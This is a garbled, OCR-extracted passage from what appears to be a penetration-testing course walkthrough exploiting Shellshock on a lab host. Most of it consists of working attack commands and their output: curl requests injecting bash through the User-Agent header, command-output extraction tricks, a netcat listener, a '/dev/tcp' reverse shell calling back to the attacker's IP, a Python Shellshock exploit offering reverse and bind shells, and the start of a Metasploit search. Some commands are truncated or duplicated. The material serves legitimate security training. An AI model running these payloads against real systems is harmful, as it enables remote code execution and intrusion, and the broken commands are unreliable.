

Now we can **start enumeration** the system in order to get a **remote shel**l!

**PWB/OSCP** (2011) **| WiFu/OSWP** (2013) **| CTP/OSCE** (2013) **| AWAE** (2015) **| AWE** (2016)





We notice how the target is echo'ing out the part where we would want it to display the output of the "**id**" command. Under the



Ah! We haven't got a \$PATH value. So we need to hardcode the full paths to any programs we want to call.<br>Ah! We haven't got a \$PATH value. So we need to hardcode the full paths to any programs we want to call. 1% /run<br>0% /run/lock<br>0% /run/shm<br>0% /run/user 46 74M<br>0 5.0M<br>0 370M<br>0 100M

Code:

```
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; uname -a; echo zzzz;'" http://10.11.1.71/<br>< left>< pre>Perl verion is 5.18.2< br>HTTP Server is Apache 2.4.7. Modules: < br>>>bperating System is Ubuntu
zzzz
< /pre>root@kali:~#
root@kali:~#
```
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; uname -a; echo zzzz;" http://10.11.1.71/cgi-bin/admin.cgi<br><left><pre>Perl verion is 5.18.2⊲br>HTTP Server is Apache 2.4.7. Modules: ⊲br>Operating Syste  $\mathbf{i} \rightarrow$ </pre>  $ot@kali \sim #$ 

And now we can see we executed the command "**uname -a**" in-between our two markers.

The reason why we wanted to use markers, by using a bit of sed fu now, we can remove all unnecessary information on the page.

Code:

```
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; uname -a; echo zzzz;'" http://10.11.1.71/<br>| sed -n '/aaaa/{:a;n;/zzz/b;p;ba}'<br>Linux alpha 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 
root@kali:~#
```

```
-\mathbf{c}oot@kali:~#
```
**Bingo! Clean output of our command.**

If last time was "good", this is "better"  $\bullet$ .

...we can also assign a bash variable to the command, which we want to execute, making it even easier!

```
Code:
root@kali:~# cmd="id"
 root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; ${cmd}; echo zzzz;'" http://10.11.1.71/cg<br>| sed -n '/aaaa/{:a;n;/zzz/b;p;ba}'<br>uid=33(www-data) gid=33(www-data) groups=33(www-data)
 root@kali:~#
 root@kali:~# cmd="hostname -f"
root@kali:~# !curl
 curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; ${cmd}; echo zzzz;'" http://10.11.1.71/cgi-bin/admin.c
 alpha
 root@kali:~#
```


*Notice this isn't "great" or "excellent". There is another stage or two - but its not required for this. You could go the extra mile by encoding the output of the command and then de-coding the output (via base64), incase any of the output "breaks" the exploit. The final stage would be to create a "fake" shell, by putting everything into a loop and waiting for input...*

# **Current Options**

So we have two options, either try to **see if there's any tools pre-installed on the box**, else see if we are able to **upload a shell of our own and execute** it (by generating something, such as **msfvenom,** or using what's in "**/usr/share/webshells /perl/**", as we know perl is on the box).

Let's start by using the tools already on the box, just against itself. First thing to check is Netcat (which is why it's in the course materials).

# **Netcat**

By using the "**whereis**" command, we can check to see if there is a match in the **\$PATH** folders. This is used for programs to

be executed (so you can do "**nc**" rather than "**/bin/nc**")

```
Code:
 root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; whereis nc; echo zzzz;'" http://10.11.1.7<br>| sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'
 nc: /bin/nc /bin/nc.openbsd /usr/share/man/man1/nc.1.gz
 root@kali:~#
```
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; whereis nc; echo zzzz;'" http://10.11.1.71/cgi-bin/admin.cgi -s \<br>> | sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'<br>nc: /bin/nc /bin/nc.openbsd /usr/share/man/ma oot@kali ~#

So there IS Netcat on the box, however it appears to be the **OpenBSD** version of **Netcat** (which is the **only version that doesn't support "-e"**).

*There's multiple versions/forks of Netcat (such as GNU, OpenBSD, Traditional, Netcat6), and similar such as "ncat" - all of which offer different things.*

We can quickly check this by looking at the help screen:

Code:

```
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; nc -h; echo zzzz;'" http://10.11.1.71/cg<br>| sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'<br>root@kali:~#
```
"User-Agent: () { :; }; /bin/bash -c 'echo aaaa; nc -h; echo zzzz;'" http://10.11.1.71/cgi-bin/admin.cgi | sed -n /aaaa/{:a;n;/zzzz/b;p;ba}

That didn't work exactly as planned! There wasn't any output.

This is because the output is using **"stderr" (standard error)** rather than "stdout" (standard output). (\*cough\* this is a very common issue we see with students \*cough\*).

So by redirecting what would be shown via error's message, we should be able to see it.

*It's good practice to already redirect. If you are unsure what output is being used, try running the command locally and put ">/dev/null" at the end. If you see the output, then the error redirect may NOT be required.*

```
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; nc -h 2>&1; echo zzzz;'" http://10.11.1.7<br>| sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'
OpenBSD netcat (Debian patchlevel 1.105-7ubuntu1)<br>This is nc from the netcat-openbsd package. An alternative nc is available<br>in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStŪuvZz] [-I length] [-i interval] [-0 length]<br>[-P proxy_username] [-p source_port] [-g source]<br>[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
 [-x proxy_address[:port]] [destination] [port]
 Command Summary:
\dotsSNIP\dots-D Enable the debug socket option<br>-d Detach from stdin
             -d Detach from stdin<br>-h This help text
                            Decason - ...<br>This help text
...SNIP...
root@kali:~#
```


# **Limited Shell Exploit #1 - Manually (Part 3 - Bash Trick)**

# **Bash**

The first thing we are going to-do is setup our listener, which will be ready to catch the shell.

Depending on the system or network configuration (there's a difference!), there may be a firewall in-place, performing egress filtering which is blocking out bound connections.

We may need to discover what ports are allowed (either by trying "commonly" allowed values, or brute force), or encode our

traffic to look different to what is it (such as "**http-tunnel**"). *\*cough\* You will need to-do something like this in the labs at some stage \*cough\**.

We are going to use the default port for HTTPS "443" (however our traffic will be RAW - not SSL/TLS) - which is a commonly allowed port.

```
Code:
    root@kali:~# nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
root@kali:~# nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
```
Now we open a new terminal window, as the Netcat listener is waiting on a connection (tip, netcat only supports a single connection as it is single threaded. After a connection, you will need to restart it). We quickly check to see what our lab IP is:

```
Code:
 root@kali:~# ip addr show dev tap0
 3: tap0:
 mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 100
  link/ether 8e:36:d0:72:cc:5a brd ff:ff:ff:ff:ff:ff
 inet 10.11.0.4/16 brd 10.11.255.255 scope global tap0
           valid_lft forever preferred_lft forever
  inet6 fe80::8c36:d0ff:fe72:cc5a/64 scope link
 valid_lft forever preferred_lft forever
 root@kali:~#
```


So our VPN IP is "**10.11.0.4**".

Let's now try and create a connection (we didn't HAVE to put it in our command before, to keep it more "simple" as we don't care for any output from it, however it would make it harder to debug/troubleshot if something goes wrong).

```
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; bash -i >& /dev/tcp/10.11.0.4/443 0>&1; e<br>http://10.11.1.71/cgi-bin/admin.cgi -s | sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'
```


```
root@kali:~# file /root/alpha.py
/root/alpha.py: a /usr/bin/env python script, ASCII text executable, with CRLF line terminators
root@kali:~#
```


Before we run it, we quickly open it up in a text editor (we wouldn't want to blindly run something without checking it first, right?).

You are able to use any cli tool (e.g. cat, less, vim, nano, emacs) or GUI (e.g. gedit, geany, atom).

Things to keep an eye out for:

- The very top of the file Is there any text that needs to be commented out, which would prevent it from running?
- Any malicious commands Will it remove the any of our files? Call back home?
- Comments from the author Any information/tips of making it execute successfully? Any modifications needed to support different environments?
- How to execute it do we need to use any command line arguments? Is there a help screen?

In this case, its a straight forward python script, that will work out of the box, with a help screen. Everything looks to be in a working order.

So let's now run it.

```
root@kali:~# python alpha.py
            Shellshock apache mod_cgi remote exploit
Usage:
./exploit.py var=< value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages: specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Example:
./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234
```




We then start up Metasploit service:

*Note, If this is your first time starting Metasploit framework, you may need to use "msfdb init" before running this command.*

Code:

root@kali:~# msfdb start root@kali:~#

oot@kali:~# msfdb start oot@kali:~#

Now we can start up Metasploit console (and then check we are connected to the database):

```
root@kali:~# msfconsole -q
msf > db status
[ *] postgresql connected to msf
msf >
```


Now just search for "shellshock" and see what options we have:

*Note, If this is your first time starting Metasploit framework, you may need to use "db\_rebuild\_cache" and wait about 5 minutes as you will see "[!] Module database cache not built yet, using slow search".*

